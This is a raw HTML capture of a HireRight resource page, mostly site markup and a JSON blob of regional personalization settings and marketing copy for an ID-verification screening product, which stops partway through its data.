

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hireright.com/resources/employers-guide-to-legalized-medical-and-recreational-marijuana?queryID=3a6ccc613e00ccc9b635066cbdd39ab8
body_size: 8503
content:
<!DOCTYPE html><html lang="en-US"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><meta name="next-head-count" content="2"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><script async="" src="https://static.srcspot.com/libs/bessy.js" type="text/javascript"></script><link rel="preload" href="/_next/static/media/2fb5d94d8dca0cc5-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/904be59b21bd51cb-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/f8783467cccb7b8a-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/1755441e3a2fa970-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/media/295ddeef6cfadcce-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><script id="one-trust-optanonWrapper" type="text/javascript" data-nscript="beforeInteractive">function OptanonWrapper() </script><link rel="preload" href="/_next/static/css/381a0f8850564906.css" as="style"/><link rel="stylesheet" href="/_next/static/css/381a0f8850564906.css" data-n-g=""/><link rel="preload" href="/_next/static/css/96aafdd430412fc9.css" as="style"/><link rel="stylesheet" href="/_next/static/css/96aafdd430412fc9.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script id="one-trust" src="https://cdn.cookielaw.org/consent/018df5e4-e703-77de-a126-c9233ac52478/otSDKStub.js" data-domain-script="018df5e4-e703-77de-a126-c9233ac52478" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-35520ca168af3600.js" defer=""></script><script src="/_next/static/chunks/framework-a32fdada02556615.js" defer=""></script><script src="/_next/static/chunks/main-5c5561adb73d2f67.js" defer=""></script><script src="/_next/static/chunks/pages/_app-c2144a7a1c4e5e7c.js" defer=""></script><script src="/_next/static/chunks/pages/resources/%5Bslug%5D-db1d5281fe800bf8.js" defer=""></script><script src="/_next/static/-J7TOafPO-GuXAncCMZTp/_buildManifest.js" defer=""></script><script src="/_next/static/-J7TOafPO-GuXAncCMZTp/_ssgManifest.js" defer=""></script></head><body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-4CFL" height="0" width="0" style="display: none; visibility: hidden;" /></noscript><div id="__next"><div class="__variable_801082 __variable_bd261e font-sans __variable_8570d7"><a href="#main" class="btn btn--black absolute top-[-50px] left-4 z-[100] focus:top-1">Skip to main content</a><div class="hidden xl:block"></div><nav class="relative"><div class="site-grid"><div class="flex items-center justify-between col-span-12 py-5 lg:py-0 min-h-[100px]"><div class="xl:hidden" data-headlessui-state=""><button class="transition-colors duration-200 ease-in stroke-black hover:stroke-red focus:outline-none focus-visible:ring outline-blue" id="headlessui-menu-button-:R7etm:" type="button" aria-haspopup="menu" aria-expanded="false" data-headlessui-state=""><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" aria-hidden="true"><path d="M1.688 2.813h15.75m-15.75 6.75h15.75m-15.75 6.75h15.75" stroke="currentColor"></path></svg><span class="sr-only">Open Menu</span></button></div><a class="-ml-3 lg:-ml-0 lg:shrink-0" href="/"><svg class="w-32 h-6 md:w-[180px] md:h-10" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 180 34" aria-hidden="true"><path d="M73.78 31.369v-6.017h-2.178V33.4h22.806v-2.031H73.78ZM11.009 14.827H4.568v-6.65H.5V25.35h4.068v-6.744h6.441v6.744h4.07V8.178h-4.07v6.649ZM25.685 8.178h-4.068v17.17h4.068V8.178ZM46.63 13.955v-.047c0-1.622-.516-2.994-1.495-3.97-1.15-1.153-2.887-1.76-5.038-1.76h-7.87v17.17h4.067v-5.374h2.62l3.598 5.375h4.773l-4.156-6.099c2.26-.922 3.501-2.776 3.501-5.295Zm-4.118.145v.047c0 1.35-1.014 2.204-2.645 2.204H36.31v-4.465h3.485c1.754 0 2.717.788 2.717 2.214ZM56.038 21.69v-3.158h7.918v-3.658h-7.918V11.84h8.998V8.178H51.992v17.17h13.163V21.69h-9.117Z" fill="#000"></path><path d="M90.66 19.25c2.258-.922 3.498-2.795 3.498-5.295v-.047c0-1.622-.516-2.994-1.492-3.97-1.153-1.153-2.89-1.76-5.037-1.76h-7.871v17.17h4.083v-5.374h2.616l3.602 5.375h4.77L90.66 19.25Zm-.63-5.103c0 1.35-1.013 2.204-2.644 2.204h-3.545v-4.465h3.485c1.754 0 2.717.788 2.717 2.204l-.012.057ZM103.763 8.178h-4.068v17.17h4.068V8.178ZM117.953 18.87h3.722v2.116a5.789 5.789 0 0 1-3.293.919c-2.834 0-4.902-2.163-4.902-5.141v-.047c0-2.783 2.078-5.038 4.637-5.038 1.905 0 3.01.611 4.272 1.663l.142.12 2.566-3.095-.142-.117c-1.964-1.669-3.91-2.349-6.718-2.349-5.037 0-8.995 3.898-8.995 8.872v.047c0 5.116 3.794 8.816 9.017 8.816a11.035 11.035 0 0 0 7.294-2.705l.067-.056v-7.556h-7.667v3.551ZM141.72 14.827h-6.441v-6.65h-4.068V25.35h4.068v-6.744h6.441v6.744h4.067V8.178h-4.067v6.649ZM149.445 8.178v3.78h5.113v13.39h4.068v-13.39h5.113v-3.78h-14.294Z" fill="#EA1010"></path><path d="M170.053 2.197v6.016h2.178V.166h-22.809v2.03h20.631ZM175.383 2.458a2.28 2.28 0 0 1 3.891-1.612 2.282 2.282 0 0 1-3.224 3.224 2.28 2.28 0 0 1-.667-1.612Zm4.294 0a2.014 2.014 0 1 0-4.03 0 2.018 2.018 0 0 0 2.015 2.015 2.015 2.015 0 0 0 2.015-2.015Zm-2.953-1.278h1.077a1.023 1.023 0 0 1 .749.264.732.732 0 0 1 .214.517.75.75 0 0 1-.523.749l.592.869h-.629l-.523-.768h-.422v.78h-.535V1.18Zm1.07 1.184c.271 0 .416-.145.416-.347v-.025c0-.233-.164-.352-.428-.352h-.523v.711l.535.013Z" fill="#000"></path></svg><span class="sr-only">Home</span></a><div class="flex xl:min-w-[75%]"><div class="justify-end w-full lg:flex"><div class="justify-end hidden w-full xl:flex"><ul class="hidden lg:gap-2 2xl:gap-4 lg:flex-row lg:items-center xl:gap-2 lg:flex"><li><a class="btn btn--primary btn--active-red  btn--hover-red-dark btn--short" target="_self" href="/pricing">Get Pricing</a></li><li class="btn--short"><a class="btn btn--outline-black btn--hover-red btn-active-red-dark btn--short" target="_self" href="/contact-us">Contact Us</a></li></ul></div><div class="block lg:items-center lg:flex"><button class="inline-block w-6 h-6 ml-0 2xl:ml-8 transition-colors duration-200 ease-in lg:ml-4  stroke-black hover:stroke-red focus:outline focus-visible:outline outline-blue"><svg class="w-6" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" aria-hidden="true"><path d="m18.438 18.438-3.375-3.375m-6.75 0a6.75 6.75 0 1 0 0-13.5 6.75 6.75 0 0 0 0 13.5Z" stroke="currentColor"></path></svg><span class="sr-only">Search</span></button></div></div></div></div></div></nav><main id="main"></main></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"ninetailedExperiences":[{"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"nt_personalization","name":"Services Grid Hompage - APAC","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3G9fnjiBeL3zp5dlJNHowE","type":"Entry","createdAt":"2024-01-22T09:30:47.977Z","updatedAt":"2025-12-10T21:57:16.894Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":32,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"APAC Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range Of Services","paragraphText":"Leveraging the combined strengths of regional leadership and deep industry expertise, our team delivers a seamless global service tailored to local needs.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"nt_personalization","name":"Services Grid Homepage - LATAM","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"77t7ztobAlRYwLx1B0nNUR","type":"Entry","createdAt":"2024-01-22T09:44:52.629Z","updatedAt":"2025-12-10T21:53:41.804Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":22,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"LATAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"nt_personalization","name":"Services Grid Homepage - EMEA","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY","hidden":false},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"35l3ERpj7E0L6gKc0FuHEQ","type":"Entry","createdAt":"2024-01-22T09:38:43.127Z","updatedAt":"2025-12-10T21:47:08.719Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"EMEA Region Homepage Services","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4}}]}]},{"id":"KXi1ayL9jX6ZqQMEVzxPH","type":"nt_personalization","name":"Homepage Carousel For LATAM Regional Views","description":"This will be the carousels for the LATAM Region","audience":{"id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","name":"LATAM Audience ","description":"Audience based on LATAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"6GADc2yzYqL3X3blOU4mhT","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"6GADc2yzYqL3X3blOU4mhT","type":"Entry","createdAt":"2025-12-10T21:21:26.534Z","updatedAt":"2025-12-10T21:21:26.534Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - LATAM","blocks":[]}}]}]},{"id":"4GiK3MqA9NnqCGy1JrVfAN","type":"nt_personalization","name":"Services Grid Homepage - NAM","audience":{"id":"1f872sunGj3NvynQpwV3d3","name":"NAM Audience","description":"Audience based on NAM region"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"7Baml1BZgLcb2i0fidHISb","hidden":false},"variants":[{"id":"38j1nHwTYJRB5PDfDKzlJY","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"38j1nHwTYJRB5PDfDKzlJY","type":"Entry","createdAt":"2024-01-22T09:53:27.878Z","updatedAt":"2025-12-10T22:00:54.643Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"genericBlockGrid"}},"locale":"en"},"fields":{"internalName":"NAM Services Homepage Grid","overline":"What services does HireRight offer?","headerText":"Explore Our Range of Services","paragraphText":"Our diverse offerings are the result of continuous technological innovation, constant customer feedback, and a drive to offer the industry's best employment screening solutions.","pageItems":[],"gridColumnNumber":4,"nt_experiences":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3pY9ZaHkJpfXdayU5gEbbk","type":"Entry","createdAt":"2025-12-10T21:19:10.613Z","updatedAt":"2025-12-10T21:57:21.711Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Hompage - APAC","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"3G9fnjiBeL3zp5dlJNHowE","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"59t2iQD4iBIa0ZJWxIGlGh","type":"Entry","createdAt":"2025-12-10T20:58:21.891Z","updatedAt":"2025-12-10T20:58:21.891Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"APAC Audience","nt_description":"Audience based on APAC region.","nt_rules":{"any":[{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"OC","conditions":[]}]}]},"nt_audience_id":"59t2iQD4iBIa0ZJWxIGlGh","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[0][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"3pY9ZaHkJpfXdayU5gEbbk","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"2qtLlV4qWYf8a1W6A6vcwH","type":"Entry","createdAt":"2025-12-10T21:21:32.997Z","updatedAt":"2025-12-10T21:48:56.355Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - EMEA","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"35l3ERpj7E0L6gKc0FuHEQ","hidden":false}],"type":"EntryReplacement"}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"4WTmqLbnVb5XFkpPKYq0fj","type":"Entry","createdAt":"2025-10-20T19:02:08.205Z","updatedAt":"2025-10-22T19:33:19.773Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":79,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"EMEA Audience","nt_description":"This is for EMEA users who visit from these regions.","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"EU","operator":"equal","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"continent","operator":"equal","value":"AF","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IR","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"YE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"AE","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SY","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"SA","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"BH","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IQ","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"IL","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"JO","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"KW","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"LB","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"OM","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"PS","conditions":[]}]},{"all":[{"type":"location","count":"1","key":"countryCode","operator":"equal","value":"QA","conditions":[]}]}]},"nt_audience_id":"4WTmqLbnVb5XFkpPKYq0fj","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[2][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"2qtLlV4qWYf8a1W6A6vcwH","nt_metadata":{"type":"origin"}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"1Z9UyVfClt3TNrUUQqlmfS","type":"Entry","createdAt":"2025-12-10T21:20:40.506Z","updatedAt":"2025-12-10T21:53:52.640Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":14,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_experience"}},"locale":"en"},"fields":{"nt_name":"Services Grid Homepage - LATAM","nt_type":"nt_personalization","nt_config":{"distribution":[0,1],"traffic":1,"components":[{"type":"EntryReplacement","baseline":{"id":"38j1nHwTYJRB5PDfDKzlJY"},"variants":[{"id":"77t7ztobAlRYwLx1B0nNUR","hidden":false}]}],"primaryMetric":""},"nt_audience":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7qWpRLKXePRW68RaF0g6eq","type":"Entry","createdAt":"2025-12-10T21:01:48.458Z","updatedAt":"2025-12-10T21:01:48.458Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":21,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"nt_audience"}},"locale":"en"},"fields":{"nt_name":"LATAM Audience ","nt_description":"Audience based on LATAM region","nt_rules":{"any":[{"all":[{"key":"continent","type":"location","count":"1","value":"SA","operator":"equal","conditions":[]}]},{"all":[{"key":"continent","type":"location","count":"1","value":"NA","operator":"equal","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"US","operator":"notEqual","conditions":[]},{"key":"countryCode","type":"location","count":"1","value":"CA","operator":"notEqual","conditions":[]}]}]},"nt_audience_id":"699ad18a-f9dd-4ee6-94af-bbb1606c1b0b","nt_metadata":{"type":"origin"}}},"nt_variants":[{"metadata":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"metadata\"]"},"sys":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"sys\"]"},"fields":{"$ref":"$[1][\"components\"][0][\"variants\"][0][\"fields\"]"}}],"nt_experience_id":"1Z9UyVfClt3TNrUUQqlmfS","nt_metadata":{"type":"origin"}}}]}}]}]},{"id":"3aoV1ftAMg7XsAUUoTAvwP","type":"nt_personalization","name":"Homepage Carousel For EMEA Regional Views","description":"This will be the carousels for the EMEA Region","audience":{"id":"4WTmqLbnVb5XFkpPKYq0fj","name":"EMEA Audience","description":"This is for EMEA users who visit from these regions."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"03NFhqj1bkxTbcs7p1G7E","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"03NFhqj1bkxTbcs7p1G7E","type":"Entry","createdAt":"2025-12-10T21:17:34.382Z","updatedAt":"2025-12-10T21:17:34.382Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - EMEA Region","blocks":[]}}]}]},{"id":"35QBhVoURhtCqJwbAamz7r","type":"nt_personalization","name":"Homepage Carousel For APAC Regional Views","description":"This will be the carousels for the APAC Region","audience":{"id":"59t2iQD4iBIa0ZJWxIGlGh","name":"APAC Audience","description":"Audience based on APAC region."},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"hPNqAf1sUkrySLTafIjqw","hidden":false},"variants":[{"id":"22Pu5Ceq0YCxMqgSh3kv2F","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"22Pu5Ceq0YCxMqgSh3kv2F","type":"Entry","createdAt":"2025-12-10T20:44:47.775Z","updatedAt":"2025-12-10T20:44:47.775Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockCarouselOfBlocks"}},"locale":"en"},"fields":{"internalName":"Homepage Carousel of Blocks - APAC","blocks":[]}}]}]},{"id":"9f13ec35-6566-4db9-9219-e8056ebdfe26","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Finance","description":"Personalization for finance users coming from email campaign","audience":{"id":"ETq5tyBBxdetcp0SnmxKN","name":"Global ID Check Upsell Personalization - Finance Audience","description":"This audience is made of users with the UTM that has finance"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0},{"index":1,"start":0,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"zgaV695rE3S3LBXt4Pzxj","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"zgaV695rE3S3LBXt4Pzxj","type":"Entry","createdAt":"2025-11-06T19:14:32.588Z","updatedAt":"2026-01-22T10:45:00.075Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":17,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Financial Version Test","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7KlgCqfW08mVTWxF75KP61","type":"Asset","createdAt":"2025-11-06T19:14:21.617Z","updatedAt":"2025-11-06T19:14:21.617Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP3- HireRight-Global-ID-Financial","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7KlgCqfW08mVTWxF75KP61/f3184e37dc356d4fd2a787126c01d5ee/2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","details":{"size":2394100,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP3-_HireRight-Global-ID-Financial.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Added Protection for the Financial Services Industry from AI-Driven Identity Fraud in Hiring with Global ID Check ","paragraphText":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In the financial sector, trust and compliance are key to the hiring process. Yet, with the rise of generative AI, forged IDs and synthetic identities are becoming increasingly sophisticated—and sometimes nearly impossible to detect with the human eye alone.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"HireRight’s Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" helps safeguard your organization by verifying government-issued IDs in seconds, adding a critical layer of protection against identity fraud and employee-related risk.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"See How Easily Fraud Can Go Undetected","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Watch this short video to see how realistic a fake ID can look—and how ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" exposes what’s real, helping you maintain confidence in every hire and customer interaction.","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Strengthen Compliance and Risk Controls","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Fingerprinting-based criminal checks and Form I-9 completion are key parts of a strong hiring program, but ","marks":[],"data":{}},{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" can add assurance to your screening and onboarding processes. Together, they can help financial service businesses detect candidates’ fraudulent or manipulated IDs quickly and efficiently.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Global ID Check","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" uses advanced document and optional biometric verification to these inconsistencies quickly—before onboarding begins.","marks":[],"data":{}}],"data":{}}]},"darkMode":false}}]}]},{"id":"DDR5WiI9CgqMYTyx8ArkG","type":"nt_personalization","name":"Global ID Check Upsell Personalization - Healthcare","description":"Personalization for healthcare users coming from email campaign","audience":{"id":"43suQFmnvVXhebTqkghMKY","name":"Global ID Check Upsell - Healthcare Email Audience","description":"This audience is based on the healthcare email UTM for the Global ID Check upsell LP"},"trafficAllocation":1,"distribution":[{"index":0,"start":0,"end":0.1},{"index":1,"start":0.1,"end":1}],"sticky":false,"components":[{"type":"EntryReplacement","baseline":{"id":"4kWd1C4minPfi5yg0B0lt0","hidden":false},"variants":[{"id":"3MIg6mWZQa6YOTC7ezYCBP","metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"3MIg6mWZQa6YOTC7ezYCBP","type":"Entry","createdAt":"2025-11-06T19:12:58.142Z","updatedAt":"2026-01-22T10:45:16.862Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":18,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"blockSideBySide"}},"locale":"en"},"fields":{"internalName":"Global ID Check Upsell Side by Side - Healthcare Version","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"tmcb0v2sc9iu"}},"id":"7C8PphK8lJt4QeHMXX2dHN","type":"Asset","createdAt":"2025-11-06T19:12:30.935Z","updatedAt":"2025-11-06T19:12:30.935Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en"},"fields":{"title":"2025-10 -Campaign-LP2- HireRight-Global-ID-Healthcare","description":"","file":{"url":"//images.ctfassets.net/tmcb0v2sc9iu/7C8PphK8lJt4QeHMXX2dHN/0e18d5a910af14d42082b314abf3aa7d/2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","details":{"size":1779534,"image":{"width":1400,"height":1130}},"fileName":"2025-10_-Campaign-LP2-_HireRight-Global-ID-Healthcare.png","contentType":"image/png"}}},"imageOnLeft":true,"headerText":"Help Protect Your Healthcare Organization from AI-Driven Identity Fraud in Hiring with Global ID 